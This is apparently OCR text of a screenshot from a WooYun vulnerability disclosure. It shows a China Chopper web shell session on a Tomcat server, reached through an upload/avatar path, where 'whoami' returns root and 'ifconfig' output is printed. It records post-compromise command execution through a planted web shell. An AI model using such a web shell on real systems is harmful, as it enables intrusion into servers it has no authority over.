 中国菜刀@20100928 http://10.0.62.160:8080//Etiri... http://10.0.62.160:8080//Etiri...
[/opt/Autonomy/apache-tomcat-7.0.39/webapps/Etiri/Etiri/upload/avatar/]$ 1
/bin/sh: line 0: cd: /opt/Autonomy/apache-tomcat-7.0.39/webapps/Etiri/Etiri/upload/avatar/: 没有那个文件或
/bin/sh: 1: command not found
[/opt/Autonomy/apache-tomcat-7.0.39/bin/]$ whoami
root
[/opt/Autonomy/apache-tomcat-7.0.39/bin/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:9B:22:81
inet addr:10.0.62.160 Bcast:10.0.62.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:243110500 errors:0 dropped:0 overruns:0 frame:0
TX packets:9037019 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:18884355854 (17.5 GiB) TX bytes:1771888711 (1.6 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:967417 errors:0 dropped:0 overruns:0 frame:0
TX packets:967417 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5932060812 (5.5 GiB) TX bytes:5932060812 (5.5 GiB)
www.wooyun.org